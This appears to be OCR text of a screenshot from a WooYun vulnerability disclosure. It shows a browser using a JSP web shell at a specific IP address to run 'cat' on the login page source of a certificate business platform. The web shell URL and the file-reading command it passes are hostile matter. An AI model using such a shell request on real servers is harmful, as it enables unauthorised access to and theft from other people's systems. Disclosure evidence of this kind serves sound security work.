 http://219.136.222.136:8080/zecmd/zecmd.jsp?comment=cat+%2Fusr%2Flocal%2Fsr
网证通-业务运营平台(证书...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: cat /usr/local/src/certbpms.war/login.jsp
操作员登陆
登陆
www.wooyun.org
100%